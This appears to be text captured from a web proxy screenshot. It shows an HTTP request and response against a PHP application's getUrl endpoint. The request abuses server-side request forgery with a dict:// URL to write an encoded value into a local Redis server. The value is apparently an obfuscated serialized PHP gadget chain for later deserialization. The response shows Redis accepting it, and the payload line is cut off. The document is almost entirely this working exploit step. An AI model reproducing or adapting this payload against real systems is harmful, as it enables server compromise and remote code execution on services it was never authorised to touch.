 Request
Pretty Raw Hex Chinese
\n
1 GET /public/index.php/index/index/getUrl?url=
dict://127.0.0.1:6379/set:zls:%8b%97%96%91%94%a0%8c%9a%8d%96%9e%93%96%85%9a%c5%b0%c5%cd%c8%c5%dd%8b%97%9
6%91%94%a3%8f%8d%90%9c%9a%8c%8c%a3%8f%96%8f%9a%8c%a3%a8%96%91%9b%90%88%8c%dd%c5%ce%c5%84%8c%c5%cc%cb%c5%
dd%ff%8b%97%96%91%94%a3%8f%8d%90%9c%9a%8c%8c%a3%8f%96%8f%9a%8c%a3%a8%96%91%9b%90%88%8c%ff%99%96%93%9a%8c
%dd%c4%9e%c5%ce%c5%84%96%c5%cf%c4%b0%c5%ce%c8%c5%dd%8b%97%96%91%94%a3%92%90%9b%9a%93%a3%af%96%89%90%8b%d
d%c5%c9%c5%84%8c%c5%c6%c5%dd%ff%d5%ff%9e%8f%8f%9a%91%9b%dd%c4%9e%c5%ce%c5%84%96%c5%cf%c4%8c%c5%c7%c5%dd%
98%9a%8b%ba%8d%8d%90%8d%dd%c4%82%8c%c5%c7%c5%dd%ff%d5%ff%9a%8d%8d%90%8d%dd%c4%b0%c5%cd%c8%c5%dd%8b%97%96
%91%94%a3%92%90%9b%9a%93%a3%8d%9a%93%9e%8b%96%90%91%a3%b7%9e%8c%b0%91%9a%dd%c5%cc%c5%84%8c%c5%ce%ce%c5%d
d%ff%d5%ff%9d%96%91%9b%be%8b%8b%8d%dd%c4%9e%c5%cd%c5%84%96%c5%cf%c4%8c%c5%cd%c5%dd%91%90%dd%c4%96%c5%ce%
c4%8c%c5%cc%c5%dd%ce%cd%cc%dd%c4%82%8c%c5%ce%ca%c5%dd%ff%d5%ff%8c%9a%93%99%ad%9a%93%9e%8b%96%90%91%dd%c4
%9d%c5%cf%c4%8c%c5%c7%c5%dd%ff%d5%ff%8e%8a%9a%8d%86%dd%c4%b0%c5%ce%cb%c5%dd%8b%97%96%91%94%a3%9b%9d%a3%a
e%8a%9a%8d%86%dd%c5%ce%c5%84%8c%c5%c7%c5%dd%ff%d5%ff%92%90%9b%9a%93%dd%c4%b0%c5%cd%cf%c5%dd%8b%97%96%91%
94%a3%9c%90%91%8c%90%93%9a%a3%b0%8a%8b%8f%8a%8b%dd%c5%cd%c5%84%8c%c5%cd%c7%c5%dd%ff%8b%97%96%91%94%a3%9c
%90%91%8c%90%93%9a%a3%b0%8a%8b%8f%8a%8b%ff%97%9e%91%9b%93%9a%dd%c4%b0%c5%cc%cf%c5%dd%8b%97%96%91%94%a3%8
c%9a%8c%8c%96%90%91%a3%9b%8d%96%89%9a%8d%a3%b2%9a%92%9c%9e%9c%97%9a%9b%dd%c5%ce%c5%84%8c%c5%ce%cf%c5%dd%
ff%d5%ff%97%9e%91%9b%93%9a%8d%dd%c4%b0%c5%cd%cc%c5%dd%8b%97%96%91%94%a3%9c%9e%9c%97%9a%a3%9b%8d%96%89%9a
%8d%a3%b9%96%93%9a%dd%c5%cd%c5%84%8c%c5%ce%cf%c5%dd%ff%d5%ff%90%8f%8b%96%90%91%8c%dd%c4%9e%c5%ca%c5%84%8
c%c5%c9%c5%dd%9a%87%8f%96%8d%9a%dd%c4%96%c5%cf%c4%8c%c5%ce%cd%c5%dd%9c%9e%9c%97%9a%a0%8c%8a%9d%9b%96%8d%
dd%c4%9d%c5%cf%c4%8c%c5%c9%c5%dd%8f%8d%9a%99%96%87%dd%c4%8c%c5%cf%c5%dd%dd%c4%8c%c5%cb%c5%dd%8f%9e%8b%97
%dd%c4%8c%c5%c9%c5%dd%d1%d0%9c%9c%9c%d0%dd%c4%8c%c5%ce%cc%c5%dd%9b%9e%8b%9e%a0%9c%90%92%8f%8d%9a%8c%8c%d
d%c4%9d%c5%cf%c4%82%8c%c5%c9%c5%dd%ff%d5%ff%8b%9e%98%dd%c4%9d%c5%ce%c4%82%82%8c%c5%c6%c5%dd%ff%d5%ff%8c%
8b%86%93%9a%8c%dd%c4%9e%c5%ce%c5%84%96%c5%cf%c4%8c%c5%c8%c5%dd%98%9a%8b%be%8b%8b%8d%dd%c4%82%82%82%82%8c
%c5%c9%c5%dd%8f%9e%8d%9a%91%8b%dd%c4%b0%c5%cd%cf%c5%dd%8b%97%96%91%94%a3%9c%90%91%8c%90%93%9a%a3%b0%8a%8
Response
Pretty Raw Hex Render Chinese
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Feb 2024 11:53:08 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 95
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
10 +OK
11 +OK
12